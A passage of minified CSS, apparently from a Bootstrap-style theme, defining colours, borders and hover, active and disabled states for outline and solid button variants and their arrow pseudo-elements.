.tag-pill{color:#f2a654;background-color:#fff}.btn-outline.btn-warning.btn-up:before{border-bottom-color:#f2a654}.btn-outline.btn-warning.btn-up:focus:before,.btn-outline.btn-warning.btn-up:hover:before{border-bottom-color:#f2a654}.btn-outline.btn-warning.btn-up.active:before,.btn-outline.btn-warning.btn-up:active:before,.open>.btn-outline.btn-warning.btn-up.dropdown-toggle:before{border-bottom-color:#ec9940}.btn-outline.btn-warning.btn-right:before{border-left-color:#f2a654}.btn-outline.btn-warning.btn-right:focus:before,.btn-outline.btn-warning.btn-right:hover:before{border-left-color:#f2a654}.btn-outline.btn-warning.btn-right.active:before,.btn-outline.btn-warning.btn-right:active:before,.open>.btn-outline.btn-warning.btn-right.dropdown-toggle:before{border-left-color:#ec9940}.btn-outline.btn-warning.btn-bottom:before{border-top-color:#f2a654}.btn-outline.btn-warning.btn-bottom:focus:before,.btn-outline.btn-warning.btn-bottom:hover:before{border-top-color:#f2a654}.btn-outline.btn-warning.btn-bottom.active:before,.btn-outline.btn-warning.btn-bottom:active:before,.open>.btn-outline.btn-warning.btn-bottom.dropdown-toggle:before{border-top-color:#ec9940}.btn-outline.btn-warning.btn-left:before{border-right-color:#f2a654}.btn-outline.btn-warning.btn-left:focus:before,.btn-outline.btn-warning.btn-left:hover:before{border-right-color:#f2a654}.btn-outline.btn-warning.btn-left.active:before,.btn-outline.btn-warning.btn-left:active:before,.open>.btn-outline.btn-warning.btn-left.dropdown-toggle:before{border-right-color:#ec9940}.btn-outline.btn-danger{color:#f96868;background-color:transparent;border-color:#f96868}.btn-outline.btn-danger.active,.btn-outline.btn-danger:active,.btn-outline.btn-danger:focus,.btn-outline.btn-danger:hover,.open>.btn-outline.btn-danger.dropdown-toggle{color:#fff;border-color:#f96868;background-color:#f96868}.btn-outline.btn-danger.active .tag-pill,.btn-outline.btn-danger:active .tag-pill,.btn-outline.btn-danger:focus .tag-pill,.btn-outline.btn-danger:hover .tag-pill,.open>.btn-outline.btn-danger.dropdown-toggle .tag-pill{color:#f96868;background-color:#fff}.btn-outline.btn-danger.btn-up:before{border-bottom-color:#f96868}.btn-outline.btn-danger.btn-up:focus:before,.btn-outline.btn-danger.btn-up:hover:before{border-bottom-color:#f96868}.btn-outline.btn-danger.btn-up.active:before,.btn-outline.btn-danger.btn-up:active:before,.open>.btn-outline.btn-danger.btn-up.dropdown-toggle:before{border-bottom-color:#e9595b}.btn-outline.btn-danger.btn-right:before{border-left-color:#f96868}.btn-outline.btn-danger.btn-right:focus:before,.btn-outline.btn-danger.btn-right:hover:before{border-left-color:#f96868}.btn-outline.btn-danger.btn-right.active:before,.btn-outline.btn-danger.btn-right:active:before,.open>.btn-outline.btn-danger.btn-right.dropdown-toggle:before{border-left-color:#e9595b}.btn-outline.btn-danger.btn-bottom:before{border-top-color:#f96868}.btn-outline.btn-danger.btn-bottom:focus:before,.btn-outline.btn-danger.btn-bottom:hover:before{border-top-color:#f96868}.btn-outline.btn-danger.btn-bottom.active:before,.btn-outline.btn-danger.btn-bottom:active:before,.open>.btn-outline.btn-danger.btn-bottom.dropdown-toggle:before{border-top-color:#e9595b}.btn-outline.btn-danger.btn-left:before{border-right-color:#f96868}.btn-outline.btn-danger.btn-left:focus:before,.btn-outline.btn-danger.btn-left:hover:before{border-right-color:#f96868}.btn-outline.btn-danger.btn-left.active:before,.btn-outline.btn-danger.btn-left:active:before,.open>.btn-outline.btn-danger.btn-left.dropdown-toggle:before{border-right-color:#e9595b}.btn-outline.btn-dark{color:#526069;background-color:transparent;order-color:#526069}.btn-outline.btn-dark.active,.btn-outline.btn-dark:active,.btn-outline.btn-dark:focus,.btn-outline.btn-dark:hover,.open>.btn-outline.btn-dark.dropdown-toggle{color:#fff;border-color:#526069;background-color:#526069}.btn-outline.btn-dark.active .tag-pill,.btn-outline.btn-dark:active .tag-pill,.btn-outline.btn-dark:focus .tag-pill,.btn-outline.btn-dark:hover .tag-pill,.open>.btn-outline.btn-dark.dropdown-toggle .tag-pill{color:#526069;background-color:#fff}.btn-outline.btn-dark.btn-up:before{border-bottom-color:#526069}.btn-outline.btn-dark.btn-up:focus:before,.btn-outline.btn-dark.btn-up:hover:before{border-bottom-color:#526069}.btn-outline.btn-dark.btn-up.active:before,.btn-outline.btn-dark.btn-up:active:before,.open>.btn-outline.btn-dark.btn-up.dropdown-toggle:before{border-bottom-color:#37474f}.btn-outline.btn-dark.btn-right:before{border-left-color:#526069}.btn-outline.btn-dark.btn-right:focus:before,.btn-outline.btn-dark.btn-right:hover:before{border-left-color:#526069}.btn-outline.btn-dark.btn-right.active:before,.btn-outline.btn-dark.btn-right:active:before,.open>.btn-outline.btn-dark.btn-right.dropdown-toggle:before{border-left-color:#37474f}.btn-outline.btn-dark.btn-bottom:before{border-top-color:#526069}.btn-outline.btn-dark.btn-bottom:focus:before,.btn-outline.btn-dark.btn-bottom:hover:before{border-top-color:#526069}.btn-outline.btn-dark.btn-bottom.active:before,.btn-outline.btn-dark.btn-bottom:active:before,.open>.btn-outline.btn-dark.btn-bottom.dropdown-toggle:before{border-top-color:#37474f}.btn-outline.btn-dark.btn-left:before{border-right-color:#526069}.btn-outline.btn-dark.btn-left:focus:before,.btn-outline.btn-dark.btn-left:hover:before{border-right-color:#526069}.btn-outline.btn-dark.btn-left.active:before,.btn-outline.btn-dark.btn-left:active:before,.open>.btn-outline.btn-dark.btn-left.dropdown-toggle:before{border-right-color:#37474f}.btn-outline.btn-inverse{color:#fff;background-color:transparent;border-color:#fff}.btn-outline.btn-inverse.active,.btn-outline.btn-inverse:active,.btn-outline.btn-inverse:focus,.btn-outline.btn-inverse:hover,.open>.btn-outline.btn-inverse.dropdown-toggle{color:#76838f;border-color:#fff;background-color:#fff}.btn-outline.btn-inverse.active .tag-pill,.btn-outline.btn-inverse:active .tag-pill,.btn-outline.btn-inverse:focus .tag-pill,.btn-outline.btn-inverse:hover .tag-pill,.open>.btn-outline.btn-inverse.dropdown-toggle .tag-pill{color:#fff;background-color:#76838f}.btn-outline.btn-inverse.btn-up:before{border-bottom-color:#fff}.btn-outline.btn-inverse.btn-up:focus:before,.btn-outline.btn-inverse.btn-up:hover:before{border-bottom-color:#fff}.btn-outline.btn-inverse.btn-up.active:before,.btn-outline.btn-inverse.btn-up:active:before,.open>.btn-outline.btn-inverse.btn-up.dropdown-toggle:before{border-bottom-color:#fff}.btn-outline.btn-inverse.btn-right:before{border-left-color:#fff}.btn-outline.btn-inverse.btn-right:focus:before,.btn-outline.btn-inverse.btn-right:hover:before{border-left-color:#fff}.btn-outline.btn-inverse.btn-right.active:before,.btn-outline.btn-inverse.btn-right:active:before,.open>.btn-outline.btn-inverse.btn-right.dropdown-toggle:before{border-left-color:#fff}.btn-outline.btn-inverse.btn-bottom:before{border-top-color:#fff}.btn-outline.btn-inverse.btn-bottom:focus:before,.btn-outline.btn-inverse.btn-bottom:hover:before{border-top-color:#fff}.btn-outline.btn-inverse.btn-bottom.active:before,.btn-outline.btn-inverse.btn-bottom:active:before,.open>.btn-outline.btn-inverse.btn-bottom.dropdown-toggle:before{border-top-color:#fff}.btn-outline.btn-inverse.btn-left:before{border-right-color:#fff}.btn-outline.btn-inverse.btn-left:focus:before,.btn-outline.btn-inverse.btn-left:hover:before{border-right-color:#fff}.btn-outline.btn-inverse.btn-left.active:before,.btn-outline.btn-inverse.btn-left:active:before,.open>.btn-outline.btn-inverse.btn-left.dropdown-toggle:before{border-right-color:#fff}.btn-group-xs>.btn,.btn-xs{font-size:.858rem;padding:.072rem .358rem;border-radius:.143rem}.btn-squared{border-radius:0}.btn-round{border-radius:1000px}.btn-primary{-webkit-box-shadow:none;box-shadow:none}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{border-color:#89bceb;background-color:#89bceb}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{border-color:#4e97d9;background-color:#4e97d9;-webkit-box-shadow:none;box-shadow:none}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{border-color:#4e97d9;background-color:#4e97d9}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{color:#fff;border-color:#a2caee;background-color:#a2caee}.btn-primary .tag-pill{color:#62a8ea;background-color:#fff}.btn-primary.btn-up:before{border-bottom-color:#62a8ea}.btn-primary.btn-up:focus:before,.btn-primary.btn-up:hover:before{border-bottom-color:#89bceb}.btn-primary.btn-up.active:before,.btn-primary.btn-up:active:before,.open>.btn-primary.btn-up.dropdown-toggle:before{border-bottom-color:#4e97d9}.btn-primary.btn-right:before{border-left-color:#62a8ea}.btn-primary.btn-right:focus:before,.btn-primary.btn-right:hover:before{border-left-color:#89bceb}.btn-primary.btn-right.active:before,.btn-primary.btn-right:active:before,.open>.btn-primary.btn-right.dropdown-toggle:before{border-left-color:#4e97d9}.btn-primary.btn-bottom:before{border-top-color:#62a8ea}.btn-primary.btn-bottom:focus:before,.btn-primary.btn-bottom:hover:before{border-top-color:#89bceb}.btn-primary.btn-bottom.active:before,.btn-primary.btn-bottom:active:before,.open>.btn-primary.btn-bottom.dropdown-toggle:before{border-top-color:#4e97d9}.btn-primary.btn-left:before{border-right-color:#62a8ea}.btn-primary.btn-left:focus:before,.btn-primary.btn-left:hover:before{border-right-color:#89bceb}.btn-primary.btn-left.active:before,.btn-primary.btn-left:active:before,.open>.btn-primary.btn-left.dropdown-toggle:before{border-right-color:#4e97d9}.btn-success{-webkit-box-shadow:none;box-shadow:none}.btn-success.focus,.btn-success:focus,.btn-success:hover{border-color:#5cd29d;background-color:#5cd29d}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{border-color:#36ab7a;background-color:#36ab7a;-webkit-box-shadow:none;box-shadow:none}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{border-color:#36ab7a;background-color:#36ab7a}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{color:#fff;border-color:#7dd3ae;background-color:#7dd3ae}.btn-success .tag-pill{color:#46be8a;background-color:#fff}.btn-success.btn-up:before{border-bottom-color:#46be8a}.btn-success.btn-up:focus:before,.btn-success.btn-up:hover:before{border-bottom-color:#5cd29d}.btn-success.btn-up.active:before,.btn-success.btn-up:active:before,.open>.btn-success.btn-up.dropdown-toggle:before{border-bottom-color:#36ab7a}.btn-success.btn-right:before{border-left-color:#46be8a}.btn-success.btn-right:focus:before,.btn-success.btn-right:hover:before{border-left-color:#5cd29d}.btn-success.btn-right.active:before,.btn-success.btn-right:active:before,.open>.btn-success.btn-right.dropdown-toggle:before{border-left-color:#36ab7a}.btn-success.btn-bottom:before{border-top-color:#46be8a}.btn-success.btn-bottom:focus:before,.btn-success.btn-bottom:hover:before{border-top-color:#5cd29d}.btn-success.btn-bottom.active:before,.btn-success.btn-bottom:active:before,.open>.btn-success.btn-bottom.dropdown-toggle:before{border-top-color:#36ab7a}.btn-success.btn-left:before{border-right-color:#46be8a}.btn-success.btn-left:focus:before,.btn-success.btn-left:hover:before{border-right-color:#5cd29d}.btn-success.btn-left.active:before,.btn-success.btn-left:active:before,.open>.btn-success.btn-left.dropdown-toggle:before{border-right-color:#36ab7a}.btn-info{-webkit-box-shadow:none;box-shadow:none}.btn-info.focus,.btn-info:focus,.btn-info:hover{border-color:#77d6e1;background-color:#77d6e1}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{border-color:#47b8c6;background-color:#47b8c6;-webkit-box-shadow:none;box-shadow:none}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{border-color:#47b8c6;background-color:#47b8c6}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{color:#fff;border-color:#9ae1e9;background-color:#9ae1e9}.btn-info .tag-pill{color:#57c7d4;background-color:#fff}.btn-info.btn-up:before{border-bottom-color:#57c7d4}.btn-info.btn-up:focus:before,.btn-info.btn-up:hover:before{border-bottom-color:#77d6e1}.btn-info.btn-up.active:before,.btn-info.btn-up:active:before,.open>.btn-info.btn-up.dropdown-toggle:before{border-bottom-color:#47b8c6}.btn-info.btn-right:before{border-left-color:#57c7d4}.btn-info.btn-right:focus:before,.btn-info.btn-right:hover:before{border-left-color:#77d6e1}.btn-info.btn-right.active:before,.btn-info.btn-right:active:before,.open>.btn-info.btn-right.dropdown-toggle:before{border-left-color:#47b8c6}.btn-info.btn-bottom:before{border-top-color:#57c7d4}.btn-info.btn-bottom:focus:before,.btn-info.btn-bottom:hover:before{border-top-color:#77d6e1}.btn-info.btn-bottom.active:before,.btn-info.btn-bottom:active:before,.open>.btn-info.btn-bottom.dropdown-toggle:before{border-top-color:#47b8c6}.btn-info.btn-left:before{border-right-color:#57c7d4}.btn-info.btn-left:focus:before,.btn-info.btn-left:hover:before{border-right-color:#77d6e1}.btn-info.btn-left.active:before,.btn-info.btn-left:active:before,.open>.btn-info.btn-left.dropdown-toggle:before{border-right-color:#47b8c6}.btn-warning{-webkit-box-shadow:none;box-shadow:none}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{border-color:#f4b066;background-color:#f4b066}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{border-color:#ec9940;background-color:#ec9940;-webkit-box-shadow:none;box-shadow:none}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{border-color:#ec9940;background-color:#ec9940}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{color:#fff;border-color:#f6be80;background-color:#f6be80}.btn-warning .tag-pill{color:#f2a654;background-color:#fff}.btn-warning.btn-up:before{border-bottom-color:#f2a654}.btn-warning.btn-up:focus:before,.btn-warning.btn-up:hover:before{border-bottom-color:#f4b066}.btn-warning.btn-up.active:before,.btn-warning.btn-up:active:before,.open>.btn-warning.btn-up.dropdown-toggle:before{border-bottom-color:#ec9940}.btn-warning.btn-right:before{border-left-color:#f2a654}.btn-warning.btn-right:focus:before,.btn-warning.btn-right:hover:before{border-left-color:#f4b066}.btn-warning.btn-right.active:before,.btn-warning.btn-right:active:before,.open>.btn-warning.btn-right.dropdown-toggle:before{border-left-color:#ec9940}.btn-warning.btn-bottom:before{border-top-color:#f2a654}.btn-warning.btn-bottom:focus:before,.btn-warning.btn-bottom:hover:before{border-top-color:#f4b066}.btn-warning.btn-bottom.active:before,.btn-warning.btn-bottom:active:before,.open>.btn-warning.btn-bottom.dropdown-toggle:before{border-top-color:#ec9940}.btn-warning.btn-left:before{border-right-color:#f2a654}.btn-warning.btn-left:focus:before,.btn-warning.btn-left:hover:before{border-right-color:#f4b066}.btn-warning.btn-left.active:before,.btn-warning.btn-left:active:before,.open>.btn-warning.btn-left.dropdown-toggle:before{border-right-color:#ec9940}.btn-danger{-webkit-box-shadow:none;box-shadow:none}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{border-color:#fa7a7a;background-color:#fa7a7a}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{border-color:#e9595b;background-color:#e9595b;-webkit-box-shadow:none;box-shadow:none}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{border-color:#e9595b;background-color:#e9595b}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{color:#fff;border-color:#fa9898;background-color:#fa9898}.btn-danger .tag-pill{color:#f96868;background-color:#fff}.btn-danger.btn-up:before{border-bottom-color:#f96868}.btn-danger.btn-up:focus:before,.btn-danger.btn-up:hover:before{border-bottom-color:#fa7a7a}.btn-danger.btn-up.active:before,.btn-danger.btn-up:active:before,.open>.btn-danger.btn-up.dropdown-toggle:before{border-bottom-color:#e9595b}.btn-danger.btn-right:before{border-left-color:#f96868}.btn-danger.btn-right:focus:before,.btn-danger.btn-right:hover:before{border-left-color:#fa7a7a}.btn-danger.btn-right.active:before,.btn-danger.btn-right:active:before,.open>.btn-danger.btn-right.dropdown-toggle:before{border-left-color:#e9595b}.btn-danger.btn-bottom:before{border-top-color:#f96868}.btn-danger.btn-bottom:focus:before,.btn-danger.btn-bottom:hover:before{border-top-color:#fa7a7a}.btn-danger.btn-bottom.active:before,.btn-danger.btn-bottom:active:before,.open>.btn-danger.btn-bottom.dropdown-toggle:before{border-top-color:#e9595b}.btn-danger.btn-left:before{border-right-color:#f96868}.btn-danger.btn-left:focus:before,.btn-danger.btn-left:hover:before{border-right-color:#fa7a7a}.btn-danger.btn-left.active:before,.btn-danger.btn-left:active:before,.open>.btn-danger.btn-left.dropdown-toggle:before{border-right-color:#e9595b}.btn-default{color:#76838f;border-color:#e4eaec;background-color:#e4eaec;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);-webkit-box-shadow:none;box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:none}.btn-default:hover{color:#76838f;border-color:#c0ced3;background-color:#c6d3d7}.btn-default.focus,.btn-default:focus{color:#76838f;border-color:#c0ced3;background-color:#c6d3d7}.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle{color:#76838f;border-color:#c0ced3;background-color:#c6d3d7;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover{color:#76838f;border-color:#99b0b7;background-color:#b1c2c8}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default:disabled.focus,.btn-default:disabled:focus{border-color:#e4eaec;background-color:#e4eaec}.btn-default.disabled:hover,.btn-default:disabled:hover{border-color:#e4eaec;background-color:#e4eaec}.btn-default.focus,.btn-default:focus,.btn-default:hover{border-color:#f3f7f9;background-color:#f3f7f9}.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle{border-color:#ccd5db;background-color:#ccd5db;-webkit-box-shadow:none;box-shadow:none}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover{border-color:#ccd5db;background-color:#ccd5db}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{cursor: not-allowed;color:#76838f;border-color:#f3f7f9;background-color:#f3f7f9}.btn-default .tag-pill{color:#e4eaec;background-color:#76838f}.btn-default.btn-up:before{border-bottom-color:#e4eaec}.btn-default.btn-up:focus:before,.btn-default.btn-up:hover:before{border-bottom-color:#f3f7f9}.btn-default.btn-up.active:before,.btn-default.btn-up:active:before,.open>.btn-default.btn-up.dropdown-toggle:before{border-bottom-color:#ccd5db}.btn-default.btn-right:before{border-left-color:#e4eaec}.btn-default.btn-right:focus:before,.btn-default.btn-right:hover:before{border-left-color:#f3f7f9}.btn-default.btn-right.active:before,.btn-default.btn-right:active:before,.open>.btn-default.btn-right.dropdown-toggle:before{border-left-color:#ccd5db}.btn-default.btn-bottom:before{border-top-color:#e4eaec}.btn-default.btn-bottom:focus:before,.btn-default.btn-bottom:hover:before{border-top-color:#f3f7f9}.btn-default.btn-bottom.active:before,.btn-default.btn-bottom:active:before,.open>.btn-default.btn-bottom.dropdown-toggle:before{border-top-color:#ccd5db}.btn-default.btn-left:before{border-right-color:#e4eaec}.btn-default.btn-left:focus:before,.btn-default.btn-left:hover:before{border-right-color:#f3f7f9}.btn-default.btn-left.active:before,.btn-default.btn-left:active:before,.open>.btn-default.btn-left.dropdown-toggle:before{border-right-color:#ccd5db}.btn-inverse{color:#76838f;border-color:#e4eaec;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);-webkit-box-shadow:none;box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:none}.btn-inverse:hover{color:#76838f;border-color:#c0ced3;background-color:#e6e6e6}.btn-inverse.focus,.btn-inverse:focus{color:#76838f;border-color:#c0ced3;background-color:#e6e6e6}.btn-inverse.active,.btn-inverse:active,.open>.btn-inverse.dropdown-toggle{color:#76838f;border-color:#c0ced3;background-color:#e6e6e6;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-inverse.active.focus,.btn-inverse.active:focus,.btn-inverse.active:hover,.btn-inverse:active.focus,.btn-inverse:active:focus,.btn-inverse:active:hover,.open>.btn-inverse.dropdown-toggle.focus,.open>.btn-inverse.dropdown-toggle:focus,.open>.btn-inverse.dropdown-toggle:hover{color:#76838f;border-color:#99b0b7;background-color:#d4d4d4}.btn-inverse.disabled.focus,.btn-inverse.disabled:focus,.btn-inverse:disabled.focus,.btn-inverse:disabled:focus{border-color:#e4eaec;background-color:#fff}.btn-inverse.disabled:hover,.btn-inverse:disabled:hover{border-color:#e4eaec;background-color:#fff}.btn-inverse.focus,.btn-inverse:focus,.btn-inverse:hover{border-color:#f3f7f9;background-color:#fff}.btn-inverse.active,.btn-inverse:active,.open>.btn-inverse.dropdown-toggle{border-color:#ccd5db;background-color:#fff;-webkit-box-shadow:none;box-shadow:none}.btn-inverse.active.focus,.btn-inverse.active:focus,.btn-inverse.active:hover,.btn-inverse:active.focus,.btn-inverse:active:focus,.btn-inverse:active:hover,.open>.btn-inverse.dropdown-toggle.focus,.open>.btn-inverse.dropdown-toggle:focus,.open>.btn-inverse.dropdown-toggle:hover{border-color:#ccd5db;background-color:#fff}.btn-inverse.disabled,.btn-inverse.disabled.active,.btn-inverse.disabled.focus,.btn-inverse.disabled:active,.btn-inverse.disabled:focus,.btn-inverse.disabled:hover,.btn-inverse[disabled],.btn-inverse[disabled].active,.btn-inverse[disabled].focus,.btn-inverse[disabled]:active,.btn-inverse[disabled]:focus,.btn-inverse[disabled]:hover,fieldset[disabled] .btn-inverse,fieldset[disabled] .btn-inverse.active,fieldset[disabled] .btn-inverse.focus,fieldset[disabled] .btn-inverse:active,fieldset[disabled] .btn-inverse:focus,fieldset[disabled] .btn-inverse:hover{color:#ccd5db;border-color:#a3afb7;background-color:#fff}.btn-inverse .tag-pill{color:#fff;background-color:#76838f}.btn-inverse.btn-up:before{border-bottom-color:#fff}.btn-inverse.btn-up:focus:before,.btn-inverse.btn-up:hover:before{border-bottom-color:#fff}.btn-inverse.btn-up.active:before,.btn-inverse.btn-up:active:before,.open>.btn-inverse.btn-up.dropdown-toggle:before{border-bottom-color:#fff}.btn-inverse.btn-right:before{border-left-color:#fff}.btn-inverse.btn-right:focus:before,.btn-inverse.btn-right:hover:before{border-left-color:#fff}.btn-inverse.btn-right.active:before,.btn-inverse.btn-right:active:before,.open>.btn-inverse.btn-right.dropdown-toggle:before{border-left-color:#fff}.btn-inverse.btn-bottom:before{border-top-color:#fff}.btn-inverse.btn-bottom:focus:before,.btn-inverse.btn-bottom:hover:before{border-top-color:#fff}.btn-inverse.btn-bottom.active:before,.btn-inverse.btn-bottom:active:before,.open>.btn-inverse.btn-bottom.dropdown-toggle:before{border-top-color:#fff}.btn-inverse.btn-left:before{border-right-color:#fff}.btn-inverse.btn-left:focus:before,.btn-inverse.btn-left:hover:before{border-right-color:#fff}.btn-inverse.btn-left.active:before,.btn-inverse.btn-left:active:before,.open>.btn-inverse.btn-left.dropdown-toggle:before{border-right-color:#fff}.btn-dark{color:#fff;border-color:#526069;background-color:#526069;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);-webkit-box-shadow:none;box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:none}.btn-dark:hover{color:#fff;border-color:#374147;background-color:#3c464c}.btn-dark.focus,.btn-dark:focus{color:#fff;border-color:#374147;background-color:#3c464c}.btn-dark.active,.btn-dark:active,.open>.btn-dark.dropdown-toggle{color:#fff;border-color:#374147;background-color:#3c464c;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-dark.active.focus,.btn-dark.active:focus,.btn-dark.active:hover,.btn-dark:active.focus,.btn-dark:active:focus,.btn-dark:active:hover,.open>.btn-dark.dropdown-toggle.focus,.open>.btn-dark.dropdown-toggle:focus,.open>.btn-dark.dropdown-toggle:hover{color:#fff;border-color:#1a1f21;background-color:#2c3338}.btn-dark.disabled.focus,.btn-dark.disabled:focus,.btn-dark:disabled.focus,.btn-dark:disabled:focus{border-color:#526069;background-color:#526069}.btn-dark.disabled:hover,.btn-dark:disabled:hover{border-color:#526069;background-color:#526069}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{border-color:#76838f;background-color:#76838f}.btn-dark.active,.btn-dark:active,.open>.btn-dark.dropdown-toggle{border-color:#37474f;background-color:#37474f;-webkit-box-shadow:none;box-shadow:none}.btn-dark.active.focus,.btn-dark.active:focus,.btn-dark.active:hover,.btn-dark:active.focus,.btn-dark:active:focus,.btn-dark:active:hover,.open>.btn-dark.dropdown-toggle.focus,.open>.btn-dark.dropdown-toggle:focus,.open>.btn-dark.dropdown-toggle:hover{border-color:#37474f;background-color:#37474f}.btn-dark.disabled,.btn-dark.disabled.active,.btn-dark.disabled.focus,.btn-dark.disabled:active,.btn-dark.disabled:focus,.btn-dark.disabled:hover,.btn-dark[disabled],.btn-dark[disabled].active,.btn-dark[disabled].focus,.btn-dark[disabled]:active,.btn-dark[disabled]:focus,.btn-dark[disabled]:hover,fieldset[disabled] .btn-dark,fieldset[disabled] .btn-dark.active,fieldset[disabled] .btn-dark.focus,fieldset[disabled] .btn-dark:active,fieldset[disabled] .btn-dark:focus,fieldset[disabled] .btn-dark:hover{color:#fff;border-color:#a3afb7;background-color:#a3afb7}.btn-dark 